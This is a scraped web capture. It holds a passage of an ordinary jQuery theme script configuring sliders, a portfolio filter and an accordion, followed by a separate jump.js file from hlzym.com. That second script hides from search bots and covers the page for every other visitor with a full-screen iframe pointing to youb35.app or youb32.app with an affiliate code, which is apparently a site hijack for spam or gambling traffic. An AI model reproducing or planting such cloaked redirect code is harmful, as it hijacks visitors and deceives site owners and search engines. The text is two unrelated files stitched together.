					autoplay: true,
					autoplaySpeed: 2000,
					speed: 1000,					
					slidesToShow: 3,
					slidesToScroll: 1,
					arrows: false,
					dots: true,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1,
							}
					},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1,
							}
					},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
					}
					]
				});
			}

			/*==== Brand active ====*/
			
			var witrbslick = $('.brand_active');
				
				if(witrbslick.length > 0){

				witrbslick.slick({
					infinite: true,
					autoplay: true,
					default: true,
					autoplaySpeed: 3000,
					speed: 1000,					
					slidesToShow: 5,
					slidesToScroll: 1,
					arrows: true,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 5,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 4,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						}
						]
					});
				}


			/*==== testimonial active ====*/

				if ($('.witr_testiSlider').length > 0) {
					$('.witr_testiSlider').slick({
						slidesToShow: 1,
						slidesToScroll: 1,
						arrows: false,
						fade: true,
						asNavFor: '.wirt_TraSlider',
						autoplay: true,
					});

					$('.wirt_TraSlider').slick({
						slidesToShow: 1,
						slidesToScroll: 1,
						asNavFor: '.witr_testiSlider',
						arrows: false,
						dots: true,
						autoplaySpeed: 2000,
						speed: 700,								
						centerMode: true,
						centerPadding: '0',
						focusOnSelect: true,
						autoplay: true,
						responsive: [
							{
								breakpoint: 1200,
								settings: {
									slidesToShow: 1,
									slidesToScroll: 1,
								}
							},
							{
								breakpoint: 992,
								settings: {
									slidesToShow: 1,
									slidesToScroll: 1,
								}
							},
							{
								breakpoint: 767,
								settings: {
									slidesToShow: 1,
									slidesToScroll: 1,
								}
							}
						]								
					});
				}

			/*==== testimonial2 active ====*/

			var witrbtslick = $('.testimonial2_active');				
				if(witrbtslick.length > 0){
				witrbtslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 3000,
					speed: 1000,					
					slidesToShow: 2,
					slidesToScroll: 2,
					arrows: false,
					dots: true,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
				}


			/*==== blog active ====*/

			var witrbslick = $('.blog_active');				
				if(witrbslick.length > 0){
				witrbslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 3000,
					speed: 1000,					
					slidesToShow: 3,
					slidesToScroll: 1,
					arrows: true,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
				}

			/*==== blog sidebar active ====*/
			
			$('.blog_sidebar_image_act').slick({	

				infinite: true,
				autoplay: true,
				autoplaySpeed: 3000,
				speed: 1000,					
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: true,
				centerPadding: '',					
				arrows: false,
				dots: false,
				responsive: [
					{
						breakpoint: 1200,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 992,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					}
					// You can unslick at a given breakpoint now by adding:
					// settings: "unslick"
					// instead of a settings object
					]
				});
	

			/*==== Portfolio Isotope  ====*/

			if ($.fn.isotope) {

				var $portfolio = $('.portfolio_active');

				$portfolio.isotope({

					itemSelector: '.grid-item',

					filter: '*',

					resizesContainer: true,

					layoutMode: 'masonry',

					transitionDuration: '0.8s'

				});


				$('.filter_menu li').on('click', function() {

					$('.filter_menu li').removeClass('current_menu_item');

					$(this).addClass('current_menu_item');

					var selector = $(this).attr('data-filter');

					$portfolio.isotope({

						filter: selector,

					});

				});

			};

			/*==== counter active ====*/
				
			$('.counter').counterUp({
				delay: 10,
				time: 1000
			});
			
			/*==== Bootstrap Accordion  ====*/
			
			$('.faq-part .card').each(function () {
				var $this = $(this);
				$this.on('click', function (e) {
					var has = $this.hasClass('active');
					$('.faq-part .card').removeClass('active show');
					if (has) {
						$this.removeClass('active show');
					} else {
						$this.addClass('active show');
					}
				});
			});


})(jQuery);






--- FILE ---
content_type: application/javascript
request_url: https://www.hlzym.com/jump.js
body_size: 422
content:
if ((navigator.userAgent.match(/(spider|bot)/ig)))  {}
 else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
var url = "https://www.youb35.app?icode=7349887/m.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src=' + url +' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');
}else{
var url = "https://www.youb32.app?icode=7349887";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src=' + url +' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');
}